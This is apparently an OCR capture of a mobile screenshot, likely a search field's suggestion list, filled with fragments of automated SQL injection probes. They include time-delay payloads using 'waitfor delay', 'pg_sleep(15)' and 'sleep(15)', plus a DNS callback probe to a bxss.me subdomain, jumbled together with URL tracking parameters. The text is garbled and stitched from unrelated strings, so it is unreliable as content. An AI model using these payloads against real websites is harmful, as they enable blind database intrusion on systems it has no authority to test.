
'0:0:15' -- ; waitfor delay '0:0:15' -- gkakslha')) or
598=(select 598 from pg_sleep(15))--; waitfor delay
'0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=@@hunam
•
banflix&usg='"
();ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecdyqa
•
banflix&amphzle6idd'eyzck7om''"; waitfor delay
'0:0:15' --
;".gethostbyname(lc("hitoc"."zgvfomsz0d0ce.bxss.me."))
waitfor delay '0:0:15' -- fdevshnu')) or 719=(select
719 from pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&hzle6idd'f6x9dfbb')) or 417=(select 417
from pg_sleep(15))--; waitfor delay '0:0:15' --
0"xor(if(now()=(select 198766*667891 from
dual);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
whois
•
banflix&amphzle6idd'dlwg6zsf')+or+937=
(select+937+from+pg_sleep(15))--